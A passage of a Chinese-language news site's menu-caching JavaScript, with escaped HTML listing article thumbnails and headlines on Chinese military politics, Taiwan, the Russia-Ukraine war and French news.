title=\"\u7b2c\u4e8c\u53ea\u9774\u5b50\u843d\u5730\uff1a\u5f20\u53c8\u4fa0\u88ab\u6e05\u6d17\uff0c\u4e60\u8fd1\u5e73\u519b\u6743\u8fdb\u5165\u65e0\u951a\u72b6\u6001\">\u7b2c\u4e8c\u53ea\u9774\u5b50\u843d\u5730\uff1a\u5f20\u53c8\u4fa0\u88ab\u6e05\u6d17\uff0c\u4e60\u8fd1\u5e73\u519b\u6743\u8fdb\u5165\u65e0\u951a\u72b6...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181834.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5206\u6790\uff5c\u5f20\u53c8\u4fa0\u201c\u6709\u9650\u52a8\u6b66\u201d\u5efa\u8bae\u80cc\u540e\uff1a\u4e00\u573a\u56f4\u7ed5\u6218\u65f6\u6307\u6325\u6743\u7684\u63d0\u524d\u6e05\u7b97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/09\/%E5%8F%B0%E6%B5%B7%E4%B8%AD%E7%B7%9A%E6%96%BC1950%E5%B9%B4%E4%BB%A3%E7%94%B1%E7%BE%8E%E8%BB%8D%E6%8F%90%E5%87%BA%EF%BC%8C%E7%94%B1%E5%89%8D%E5%9C%8B%E9%98%B2%E9%83%A8%E9%95%B7%E6%9D%8E%E5%82%912004%E5%B9%B4%E6%9B%BE%E5%9C%A8%E7%AB%8B%E6%B3%95%E9%99%A2%E5%85%AC%E4%BD%88%E5%8F%B0%E6%B5%B7%E4%B8%AD%E7%B7%9A%E7%B2%BE%E7%A2%BA%E4%BD%8D%E7%BD%AE%E5%9C%96%EF%BC%8C%E4%B8%A6%E5%90%91%E6%9C%9D%E9%87%8E%E7%AB%8B%E5%A7%94%E8%AA%AA%E6%98%8E%EF%BC%8C%E5%8F%B0%E6%B5%B7%E4%B8%AD%E7%B7%9A%E7%82%BA%E7%BE%8E%E8%BB%8D%E5%8A%83%E5%AE%9A%E7%9A%84%E6%AD%B7%E5%8F%B2%E3%80%82-%EF%BC%88%E5%9C%96-%E8%87%AA%E7%94%B1%E6%99%82%E5%A0%B1%EF%BC%89.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5206\u6790\uff5c\u5f20\u53c8\u4fa0\u201c\u6709\u9650\u52a8\u6b66\u201d\u5efa\u8bae\u80cc\u540e\uff1a\u4e00\u573a\u56f4\u7ed5\u6218\u65f6\u6307\u6325\u6743\u7684\u63d0\u524d\u6e05\u7b97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181834.html\/\"  rel=\"bookmark\" title=\"\u5206\u6790\uff5c\u5f20\u53c8\u4fa0\u201c\u6709\u9650\u52a8\u6b66\u201d\u5efa\u8bae\u80cc\u540e\uff1a\u4e00\u573a\u56f4\u7ed5\u6218\u65f6\u6307\u6325\u6743\u7684\u63d0\u524d\u6e05\u7b97\">\u5206\u6790\uff5c\u5f20\u53c8\u4fa0\u201c\u6709\u9650\u52a8\u6b66\u201d\u5efa\u8bae\u80cc\u540e\uff1a\u4e00\u573a\u56f4\u7ed5\u6218\u65f6\u6307\u6325...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1372;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181843.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8f6c\u8f7dX\u8d34\u6587\uff1a\u4e2d\u5171\u6d3b\u6458\u6740\u4eba\u4ea7\u4e1a\u94fe\u6740\u4eba\u89c4\u6a21\u8d85\u4e4e\u5916\u754c\u60f3\u8c61\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%B8%AD%E5%85%B1%E6%B4%BB%E6%91%98%E6%9D%80%E4%BA%BA%E4%BA%A7%E4%B8%9A%E9%93%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u8f6c\u8f7dX\u8d34\u6587\uff1a\u4e2d\u5171\u6d3b\u6458\u6740\u4eba\u4ea7\u4e1a\u94fe\u6740\u4eba\u89c4\u6a21\u8d85\u4e4e\u5916\u754c\u60f3\u8c61\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181843.html\/\"  rel=\"bookmark\" title=\"\u8f6c\u8f7dX\u8d34\u6587\uff1a\u4e2d\u5171\u6d3b\u6458\u6740\u4eba\u4ea7\u4e1a\u94fe\u6740\u4eba\u89c4\u6a21\u8d85\u4e4e\u5916\u754c\u60f3\u8c61\uff01\">\u8f6c\u8f7dX\u8d34\u6587\uff1a\u4e2d\u5171\u6d3b\u6458\u6740\u4eba\u4ea7\u4e1a\u94fe\u6740\u4eba\u89c4\u6a21\u8d85\u4e4e\u5916\u754c\u60f3\u8c61...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181841.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8fd9\u662f\u4e00\u7bc7\u201c\u5b9a\u4e8e\u4e00\u5c0a\u201d\u7ed3\u5c40\u7684\u63a8\u6f14\uff1a\u7acb\u6b64\u5b58\u7167\uff0c\u9759\u5f85\u7ed3\u5c40\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E4%BA%8E%E4%B8%80%E5%B0%8A.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u8fd9\u662f\u4e00\u7bc7\u201c\u5b9a\u4e8e\u4e00\u5c0a\u201d\u7ed3\u5c40\u7684\u63a8\u6f14\uff1a\u7acb\u6b64\u5b58\u7167\uff0c\u9759\u5f85\u7ed3\u5c40\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181841.html\/\"  rel=\"bookmark\" title=\"\u8fd9\u662f\u4e00\u7bc7\u201c\u5b9a\u4e8e\u4e00\u5c0a\u201d\u7ed3\u5c40\u7684\u63a8\u6f14\uff1a\u7acb\u6b64\u5b58\u7167\uff0c\u9759\u5f85\u7ed3\u5c40\">\u8fd9\u662f\u4e00\u7bc7\u201c\u5b9a\u4e8e\u4e00\u5c0a\u201d\u7ed3\u5c40\u7684\u63a8\u6f14\uff1a\u7acb\u6b64\u5b58\u7167\uff0c\u9759\u5f85\u7ed3\u5c40...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181838.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u603b\u52a0\u901f\u5e08\u91cd\u56de\u5c97\u4f4d\uff0c\u7ee7\u7eed\u9a7e\u9a76\u7740\u710a\u6b7b\u65b9\u5411\u76d8\u7684\u4e2d\u5171\u731b\u8e29\u6cb9\u95e8\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u603b\u52a0\u901f\u5e08-180x135.jfif\"  srcset=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u603b\u52a0\u901f\u5e08-180x135.jfif 180w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u603b\u52a0\u901f\u5e08-80x60.jfif 80w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u603b\u52a0\u901f\u5e08-100x75.jfif 100w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u603b\u52a0\u901f\u5e08-238x178.jfif 238w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u603b\u52a0\u901f\u5e08\u91cd\u56de\u5c97\u4f4d\uff0c\u7ee7\u7eed\u9a7e\u9a76\u7740\u710a\u6b7b\u65b9\u5411\u76d8\u7684\u4e2d\u5171\u731b\u8e29\u6cb9\u95e8\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181838.html\/\"  rel=\"bookmark\" title=\"\u603b\u52a0\u901f\u5e08\u91cd\u56de\u5c97\u4f4d\uff0c\u7ee7\u7eed\u9a7e\u9a76\u7740\u710a\u6b7b\u65b9\u5411\u76d8\u7684\u4e2d\u5171\u731b\u8e29\u6cb9\u95e8\">\u603b\u52a0\u901f\u5e08\u91cd\u56de\u5c97\u4f4d\uff0c\u7ee7\u7eed\u9a7e\u9a76\u7740\u710a\u6b7b\u65b9\u5411\u76d8\u7684\u4e2d\u5171\u731b\u8e29\u6cb9...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181836.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7b2c\u4e8c\u53ea\u9774\u5b50\u843d\u5730\uff1a\u5f20\u53c8\u4fa0\u88ab\u6e05\u6d17\uff0c\u4e60\u8fd1\u5e73\u519b\u6743\u8fdb\u5165\u65e0\u951a\u72b6\u6001\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E5%BC%A0%E5%8F%88%E4%BE%A0%E5%88%98%E6%8C%AF%E7%AB%8B.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7b2c\u4e8c\u53ea\u9774\u5b50\u843d\u5730\uff1a\u5f20\u53c8\u4fa0\u88ab\u6e05\u6d17\uff0c\u4e60\u8fd1\u5e73\u519b\u6743\u8fdb\u5165\u65e0\u951a\u72b6\u6001\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181836.html\/\"  rel=\"bookmark\" title=\"\u7b2c\u4e8c\u53ea\u9774\u5b50\u843d\u5730\uff1a\u5f20\u53c8\u4fa0\u88ab\u6e05\u6d17\uff0c\u4e60\u8fd1\u5e73\u519b\u6743\u8fdb\u5165\u65e0\u951a\u72b6\u6001\">\u7b2c\u4e8c\u53ea\u9774\u5b50\u843d\u5730\uff1a\u5f20\u53c8\u4fa0\u88ab\u6e05\u6d17\uff0c\u4e60\u8fd1\u5e73\u519b\u6743\u8fdb\u5165\u65e0\u951a\u72b6...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181834.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5206\u6790\uff5c\u5f20\u53c8\u4fa0\u201c\u6709\u9650\u52a8\u6b66\u201d\u5efa\u8bae\u80cc\u540e\uff1a\u4e00\u573a\u56f4\u7ed5\u6218\u65f6\u6307\u6325\u6743\u7684\u63d0\u524d\u6e05\u7b97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/09\/%E5%8F%B0%E6%B5%B7%E4%B8%AD%E7%B7%9A%E6%96%BC1950%E5%B9%B4%E4%BB%A3%E7%94%B1%E7%BE%8E%E8%BB%8D%E6%8F%90%E5%87%BA%EF%BC%8C%E7%94%B1%E5%89%8D%E5%9C%8B%E9%98%B2%E9%83%A8%E9%95%B7%E6%9D%8E%E5%82%912004%E5%B9%B4%E6%9B%BE%E5%9C%A8%E7%AB%8B%E6%B3%95%E9%99%A2%E5%85%AC%E4%BD%88%E5%8F%B0%E6%B5%B7%E4%B8%AD%E7%B7%9A%E7%B2%BE%E7%A2%BA%E4%BD%8D%E7%BD%AE%E5%9C%96%EF%BC%8C%E4%B8%A6%E5%90%91%E6%9C%9D%E9%87%8E%E7%AB%8B%E5%A7%94%E8%AA%AA%E6%98%8E%EF%BC%8C%E5%8F%B0%E6%B5%B7%E4%B8%AD%E7%B7%9A%E7%82%BA%E7%BE%8E%E8%BB%8D%E5%8A%83%E5%AE%9A%E7%9A%84%E6%AD%B7%E5%8F%B2%E3%80%82-%EF%BC%88%E5%9C%96-%E8%87%AA%E7%94%B1%E6%99%82%E5%A0%B1%EF%BC%89.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5206\u6790\uff5c\u5f20\u53c8\u4fa0\u201c\u6709\u9650\u52a8\u6b66\u201d\u5efa\u8bae\u80cc\u540e\uff1a\u4e00\u573a\u56f4\u7ed5\u6218\u65f6\u6307\u6325\u6743\u7684\u63d0\u524d\u6e05\u7b97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181834.html\/\"  rel=\"bookmark\" title=\"\u5206\u6790\uff5c\u5f20\u53c8\u4fa0\u201c\u6709\u9650\u52a8\u6b66\u201d\u5efa\u8bae\u80cc\u540e\uff1a\u4e00\u573a\u56f4\u7ed5\u6218\u65f6\u6307\u6325\u6743\u7684\u63d0\u524d\u6e05\u7b97\">\u5206\u6790\uff5c\u5f20\u53c8\u4fa0\u201c\u6709\u9650\u52a8\u6b66\u201d\u5efa\u8bae\u80cc\u540e\uff1a\u4e00\u573a\u56f4\u7ed5\u6218\u65f6\u6307\u6325...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1342;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181769.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E8%8B%B1%E5%9B%BD%E7%95%99%E5%AD%A6%E7%94%9F%E8%99%9A%E5%81%87%E6%80%A7%E4%BE%B5%E6%A1%88.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181769.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f\">\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/Vondelkerk-%E6%95%99%E5%A0%82.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\">\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BF%84%E4%B9%8C%E6%88%98%E4%BA%891.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\">\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"security personnel on a french train interior\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\">\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"galeries lafayette building\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\">\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 59328;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E5%8F%B0%E6%B5%B7%E6%96%B0%E4%B8%80%E8%BD%AE%E6%97%A0%E4%BA%BA%E5%85%B5%E5%99%A8%E4%B8%8EAI%E4%BD%9C%E6%88%98.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\">24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" 